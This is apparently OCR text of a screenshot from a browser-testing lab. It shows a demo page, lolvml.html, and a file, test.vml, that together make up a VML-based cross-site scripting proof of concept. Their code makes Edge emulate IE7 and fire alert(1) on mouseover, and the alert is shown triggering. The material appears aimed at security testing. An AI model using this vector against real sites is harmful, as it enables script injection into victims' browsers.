 MSEdge 15 (ruby+webdriver) [Running]
http://10.0.60.21:3000/demos/lolvml.html
10.0.60.21
VML LoL
Message from webpage
1
OK
Type here to search
8:11 AM
6/26/2017
For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Internet in order to activate
Left ⌘
lolvml.html
manifest.json
lolvml.html
1 <html>
2 <head>
3 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" >
4 </head>
5 <body>
6 VML LoL<vmlframe xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute;width:100%;height:100% src="/demos/test.vml#xss"></vmlframe>
7 </body>
8 </html>
test.vml
test.vml
1 <xml>
2 <rect style="height:100%;width:100%" id="xss" onmouseover="alert(1)" strokecolor="white" strokeweight="2000px" filled="false" />
3 </xml>